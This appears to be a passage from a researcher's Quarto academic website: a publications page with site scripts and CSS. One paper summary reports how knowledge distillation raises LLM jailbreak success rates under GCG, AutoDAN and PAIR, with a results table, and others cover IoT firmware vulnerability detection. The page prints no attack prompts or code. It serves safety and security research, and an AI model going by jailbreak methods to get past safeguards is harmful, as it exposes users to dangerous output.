<img src="images/papers/IoTBec_2.png" id="fig-iie-method" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig quarto-uncaptioned" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;2
</figcaption>
</figure>
</div>
<p>Figure 2. Illustration of Vulnerability Signature Extraction with the Vulnerability Analyzer LLM</p>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored" width="90%">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="images/papers/IoTBec_3.png" id="fig-iie-method" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig quarto-uncaptioned" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;3
</figcaption>
</figure>
</div>
<p>Figure 3. Illustration of Interface Signature Extraction</p>
</div>
</div>
</div>
</div>
<hr>
<!-- ============ 复制下面这一整段就可以新增一篇论文 ============ -->
<div class="publication-card">
<div class="grid">
<div class="g-col-12 g-col-md-4">
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/papers/KD.png" class="pub-teaser img-fluid quarto-figure quarto-figure-center figure-img"></p>
</figure>
</div>
</div>
<section id="what-is-the-risk-evaluating-the-impact-of-knowledge-distillation-on-llm-vulnerabilities" class="level4 unnumbered g-col-12 g-col-md-8">
<h4 class="unnumbered anchored" data-anchor-id="what-is-the-risk-evaluating-the-impact-of-knowledge-distillation-on-llm-vulnerabilities">WHAT IS THE RISK? EVALUATING THE IMPACT OF KNOWLEDGE DISTILLATION ON LLM VULNERABILITIES</h4>
<p><span class="author-self"><strong>First Author</strong></span> <em>ICASSP</em>, 2026 &nbsp;·&nbsp; <strong>Accepted</strong></p>
<p><a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?tp=&amp;arnumber=11462247" class="btn btn-outline-primary btn-sm" role="button"><i class="bi bi-file-earmark-pdf"></i> PDF</a> <a href="https://github.com/VodkaVortex/JBB-harmlevel" class="btn btn-outline-secondary btn-sm" role="button"><i class="bi bi-github"></i> Code</a></p>
</section>
</div>
<div class="callout callout-style-default callout-tip no-icon callout-titled">
<div class="callout-header d-flex align-content-center collapsed" data-bs-toggle="collapse" data-bs-target=".callout-2-contents" aria-controls="callout-2" aria-expanded="false" aria-label="Toggle callout">
<div class="callout-icon-container">
<i class="callout-icon no-icon"></i>
</div>
<div class="callout-title-container flex-fill">
<span class="screen-reader-only">Tip</span><i class="bi bi-chevron-expand"></i> Details, Figures &amp; Tables
</div>
<div class="callout-btn-toggle d-inline-block border-0 py-1 ps-1 pe-0 float-end"><i class="callout-toggle"></i></div>
</div>
<div id="callout-2" class="callout-2-contents callout-collapse collapse">
<div class="callout-body-container callout-body">
<p><strong>Abstract</strong></p>
<p>Knowledge distillation has significantly accelerated the devel- opment of efficient language models. With the rapid prolif- eration of these methods in the open-source communities, a systematic evaluation of their implications for model security is urgently needed. To quantify the security risks introduced by various distillation methods, we propose a general and exten- sible evaluation framework that reflects complex, real-world distillation workflows. Additionally, we analyze the impact of the distillation process on models’ tendencies toward harm- ful behavior by extending JailbreakBench with a harm-level dataset comprising 10 malicious query categories. Our results demonstrate that knowledge distillation significantly increases model vulnerability, and joint learning of the two primary forms of knowledge further exacerbates this risk. Furthermore, our analysis reveals different effects across harmful query cat- egories, with the risk levels of discrimination and economic harm showing significant increases that warrant particular at- tention.</p>
<p><strong>Method Overview</strong></p>
<p><img src="images/papers/KD.png" id="fig-iie-method" class="img-fluid" style="width:90.0%"> Figure 1. Workflow</p>
<p>A demonstration of the general ablation-based pipeline, consisting of knowledge elicitation (from GPT-4) and knowledge transfer via labeling, feedback (RO/RL), or their combination.</p>
<p><strong>Key Results</strong></p>
<table class="caption-top table">
<colgroup>
<col style="width: 6%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
<col style="width: 11%">
</colgroup>
<thead>
<tr class="header">
<th>Models</th>
<th style="text-align: center;">Human Judge ASR (Simple Query)</th>
<th style="text-align: center;">Human Judge ASR (GCG)</th>
<th style="text-align: center;">Human Judge ASR (AutoDAN)</th>
<th style="text-align: center;">Human Judge ASR (PAIR)</th>
<th style="text-align: center;">GPT-4 Judge ASR (Simple Query)</th>
<th style="text-align: center;">GPT-4 Judge ASR (GCG)</th>
<th style="text-align: center;">GPT-4 Judge ASR (AutoDAN)</th>
<th style="text-align: center;">GPT-4 Judge ASR (PAIR)</th>
</tr>
</thead>
<tbody>
<tr class="odd">
<td>7b (Base)</td>
<td style="text-align: center;">8</td>
<td style="text-align: center;">77</td>
<td style="text-align: center;">84</td>
<td style="text-align: center;">82</td>
<td style="text-align: center;">34</td>
<td style="text-align: center;">54</td>
<td style="text-align: center;">90</td>
<td style="text-align: center;">87</td>
</tr>
<tr class="even">
<td>7b (Labeling)</td>
<td style="text-align: center;">79</td>
<td style="text-align: center;">86</td>
<td style="text-align: center;">93</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">85</td>
<td style="text-align: center;">88</td>
<td style="text-align: center;">99</td>
<td style="text-align: center;">100</td>
</tr>
<tr class="odd">
<td>7b (Feedback with PPO)</td>
<td style="text-align: center;">64</td>
<td style="text-align: center;">82</td>
<td style="text-align: center;">91</td>
<td style="text-align: center;">95</td>
<td style="text-align: center;">98</td>
<td style="text-align: center;">92</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">97</td>
</tr>
<tr class="even">
<td>7b (Feedback with DPO)</td>
<td style="text-align: center;">73</td>
<td style="text-align: center;">80</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">92</td>
<td style="text-align: center;">97</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">98</td>
<td style="text-align: center;">96</td>
</tr>
<tr class="odd">
<td>7b (Combining with PPO)</td>
<td style="text-align: center;">87</td>
<td style="text-align: center;">93</td>
<td style="text-align: center;">97</td>
<td style="text-align: center;">96</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
</tr>
<tr class="even">
<td>7b (Combining with DPO)</td>
<td style="text-align: center;">85</td>
<td style="text-align: center;">94</td>
<td style="text-align: center;">99</td>
<td style="text-align: center;">96</td>
<td style="text-align: center;">91</td>
<td style="text-align: center;">96</td>
<td style="text-align: center;">100</td>
<td style="text-align: center;">100</td>
</tr>
<tr class="odd">
<td>13b (Base)</td>
<td style="text-align: center;">2</td>
<td style="text-align: center;">3</td>
<td style="text-align: center;">31</td>
<td style="text-align: center;">3</td>
<td style="text-align: center;">0</td>
<td style="text-align: center;">4</td>
<td style="text-align: center;">45</td>
<td style="text-align: center;">5</td>
</tr>
<tr class="even">
<td>13b (Labeling)</td>
<td style="text-align: center;">5</td>
<td style="text-align: center;">16</td>
<td style="text-align: center;">48</td>
<td style="text-align: center;">17</td>
<td style="text-align: center;">11</td>
<td style="text-align: center;">13</td>
<td style="text-align: center;">46</td>
<td style="text-align: center;">15</td>
</tr>
<tr class="odd">
<td>13b (Feedback with PPO)</td>
<td style="text-align: center;">4</td>
<td style="text-align: center;">14</td>
<td style="text-align: center;">55</td>
<td style="text-align: center;">24</td>
<td style="text-align: center;">12</td>
<td style="text-align: center;">12</td>
<td style="text-align: center;">59</td>
<td style="text-align: center;">27</td>
</tr>
<tr class="even">
<td>13b (Feedback with DPO)</td>
<td style="text-align: center;">3</td>
<td style="text-align: center;">10</td>
<td style="text-align: center;">55</td>
<td style="text-align: center;">19</td>
<td style="text-align: center;">19</td>
<td style="text-align: center;">12</td>
<td style="text-align: center;">53</td>
<td style="text-align: center;">25</td>
</tr>
<tr class="odd">
<td>13b (Combining with PPO)</td>
<td style="text-align: center;">7</td>
<td style="text-align: center;">43</td>
<td style="text-align: center;">46</td>
<td style="text-align: center;">44</td>
<td style="text-align: center;">13</td>
<td style="text-align: center;">33</td>
<td style="text-align: center;">52</td>
<td style="text-align: center;">40</td>
</tr>
<tr class="even">
<td>13b (Combining with DPO)</td>
<td style="text-align: center;">5</td>
<td style="text-align: center;">35</td>
<td style="text-align: center;">63</td>
<td style="text-align: center;">56</td>
<td style="text-align: center;">14</td>
<td style="text-align: center;">36</td>
<td style="text-align: center;">57</td>
<td style="text-align: center;">41</td>
</tr>
</tbody>
</table>
<p>Attack success rate (ASR) comparison across different distillation configurations under Human Judge and GPT-4 Judge evaluation. Joint knowledge combining methods (especially PPO/DPO-based combinations) substantially increase jailbreak susceptibility in both 7b and 13b models. {#tbl-asr-results}</p>
</div>
</div>
</div>
</div>
<hr>
<!-- ============ 复制下面这一整段就可以新增一篇论文 ============ -->
<div class="publication-card">
<div class="grid">
<div class="g-col-12 g-col-md-4">
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/papers/FirmSV.png" class="pub-teaser img-fluid quarto-figure quarto-figure-center figure-img"></p>
</figure>
</div>
</div>
<section id="firmsv-detecting-stored-vulnerabilities-in-iot-firmware-using-static-taint-analysis" class="level4 unnumbered g-col-12 g-col-md-8">
<h4 class="unnumbered anchored" data-anchor-id="firmsv-detecting-stored-vulnerabilities-in-iot-firmware-using-static-taint-analysis">FirmSV: Detecting Stored Vulnerabilities in IoT Firmware using Static Taint Analysis</h4>
<p><span class="author-self"><strong>Third Author</strong></span> <em>CSCWD</em>, 2026 &nbsp;·&nbsp; <strong>Accepted</strong></p>
<p><a href="https://fyust.edu.cn/gjhyqk/cscwd2026/papers/paper_330.pdf" class="btn btn-outline-primary btn-sm" role="button"><i class="bi bi-file-earmark-pdf"></i> PDF</a> <a href="#" class="btn btn-outline-secondary btn-sm" role="button"><i class="bi bi-github"></i> Code</a></p>
</section>
</div>
<div class="callout callout-style-default callout-tip no-icon callout-titled">
<div class="callout-header d-flex align-content-center collapsed" data-bs-toggle="collapse" data-bs-target=".callout-3-contents" aria-controls="callout-3" aria-expanded="false" aria-label="Toggle callout">
<div class="callout-icon-container">
<i class="callout-icon no-icon"></i>
</div>
<div class="callout-title-container flex-fill">
<span class="screen-reader-only">Tip</span><i class="bi bi-chevron-expand"></i> Details, Figures &amp; Tables
</div>
<div class="callout-btn-toggle d-inline-block border-0 py-1 ps-1 pe-0 float-end"><i class="callout-toggle"></i></div>
</div>
<div id="callout-3" class="callout-3-contents callout-collapse collapse">
<div class="callout-body-container callout-body">
<p><strong>Abstract</strong></p>
<p>The rapid proliferation of Internet of Things (IoT) devices has introduced severe security vulnerability challenges. While extensive research utilizes static taint analysis for firmware vulnerability discovery, it predominantly focuses on volatile memory, neglecting the security risks associated with configuration items in non-volatile memory (NVM). To address this gap, this paper proposes FirmSV, a taint analysis tool targeting stored vulnerabilities. FirmSV leverages static taint analysis to effectively trace interprocedural data flows originating from configuration items, enabling the detection of these vulnerabilities. Experimental results demonstrate that FirmSV successfully discovered 41 vulnerabilities in mainstream IoT firmware, 29 of which were assigned CVE IDs. FirmSV detected 6.3 times more vulnerabilities than the state-of-the-art (SOTA) tool HermeScan, validating its effectiveness in stored vulnerability detection.</p>
</div>
</div>
</div>
</div>
<hr>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/publications.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>
<file: site_libs/quarto-html/tippy.css>
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}
</file>
<file: site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css>
/* quarto syntax highlight colors */
:root {
  --quarto-hl-ot-color: #003B4F;
  --quarto-hl-at-color: #657422;
  --quarto-hl-ss-color: #20794D;
  --quarto-hl-an-color: #5E5E5E;
  --quarto-hl-fu-color: #4758AB;
  --quarto-hl-st-color: #20794D;
  --quarto-hl-cf-color: #003B4F;
  --quarto-hl-op-color: #5E5E5E;
  --quarto-hl-er-color: #AD0000;
  --quarto-hl-bn-color: #AD0000;
  --quarto-hl-al-color: #AD0000;
  --quarto-hl-va-color: #111111;
  --quarto-hl-bu-color: inherit;
  --quarto-hl-ex-color: inherit;
  --quarto-hl-pp-color: #AD0000;
  --quarto-hl-in-color: #5E5E5E;
  --quarto-hl-vs-color: #20794D;
  --quarto-hl-wa-color: #5E5E5E;
  --quarto-hl-do-color: #5E5E5E;
  --quarto-hl-im-color: #00769E;
  --quarto-hl-ch-color: #20794D;
  --quarto-hl-dt-color: #AD0000;
  --quarto-hl-fl-color: #AD0000;
  --quarto-hl-co-color: #5E5E5E;
  --quarto-hl-cv-color: #5E5E5E;
  --quarto-hl-cn-color: #8f5902;
  --quarto-hl-sc-color: #5E5E5E;
  --quarto-hl-dv-color: #AD0000;
  --quarto-hl-kw-color: #003B4F;
}

/* other quarto variables */
:root {
  --quarto-font-monospace: "Source Code Pro", monospace;
}

/* syntax highlight based on Pandoc's rules */
pre > code.sourceCode > span {
  color: #003B4F;
}

code.sourceCode > span {
  color: #003B4F;
}

div.sourceCode,
div.sourceCode pre.sourceCode {
  color: #003B4F;
}

/* Normal */
code span {
  color: #003B4F;
}

/* Alert */
code span.al {
  color: #AD0000;
  font-style: inherit;
}

/* Annotation */
code span.an {
  color: #5E5E5E;
  font-style: inherit;
}

/* Attribute */
code span.at {
  color: #657422;
  font-style: inherit;
}

/* BaseN */
code span.bn {
  color: #AD0000;
  font-style: inherit;
}

/* BuiltIn */
code span.bu {
  font-style: inherit;
}

/* ControlFlow */
code span.cf {
  color: #003B4F;
  font-weight: bold;
  font-style: inherit;
}

/* Char */
code span.ch {
  color: #20794D;
  font-style: inherit;
}

/* Constant */
code span.cn {
  color: #8f5902;
  font-style: inherit;
}

/* Comment */
code span.co {
  color: #5E5E5E;
  font-style: inherit;
}

/* CommentVar */
code span.cv {
  color: #5E5E5E;
  font-style: italic;
}

/* Documentation */
code span.do {
  color: #5E5E5E;
  font-style: italic;
}

/* DataType */
code span.dt {
  color: #AD0000;
  font-style: inherit;
}

/* DecVal */
code span.dv {
  color: #AD0000;
  font-style: inherit;
}

/* Error */
code span.er {
  color: #AD0000;
  font-style: inherit;
}

/* Extension */
code span.ex {
  font-style: inherit;
}

/* Float */
code span.fl {
  color: #AD0000;
  font-style: inherit;
}

/* Function */
code span.fu {
  color: #4758AB;
  font-style: inherit;
}

/* Import */
code span.im {
  color: #00769E;
  font-style: inherit;
}

/* Information */
code span.in {
  color: #5E5E5E;
  font-style: inherit;
}

/* Keyword */
code span.kw {
  color: #003B4F;
  font-weight: bold;
  font-style: inherit;
}

/* Operator */
code span.op {
  color: #5E5E5E;
  font-style: inherit;
}

/* Other */
code span.ot {
  color: #003B4F;
  font-style: inherit;
}

/* Preprocessor */
code span.pp {
  color: #AD0000;
  font-style: inherit;
}

/* SpecialChar */
code span.sc {
  color: #5E5E5E;
  font-style: inherit;
}

/* SpecialString */
code span.ss {
  color: #20794D;
  font-style: inherit;
}

/* String */
code span.st {
  color: #20794D;
  font-style: inherit;
}

/* Variable */
code span.va {
  color: #111111;
  font-style: inherit;
}

/* VerbatimString */
code span.vs {
  color: #20794D;
  font-style: inherit;
}

/* Warning */
code span.wa {
  color: #5E5E5E;
  font-style: italic;
}

.prevent-inlining {
  content: "</";
}

/*# sourceMappingURL=ad27052c1b7979d94bc9fc16dbd58621.css.map */
</file>
<file: docs/site_libs/quarto-html/tippy.css>
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}
</file>
<file: docs/site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css>
/* quarto syntax highlight colors */
:root {
  --quarto-hl-ot-color: #003B4F;
  --quarto-hl-at-color: #657422;
  --quarto-hl-ss-color: #20794D;
  --quarto-hl-an-color: #5E5E5E;
  --quarto-hl-fu-color: #4758AB;
  --quarto-hl-st-color: #20794D;
  --quarto-hl-cf-color: #003B4F;
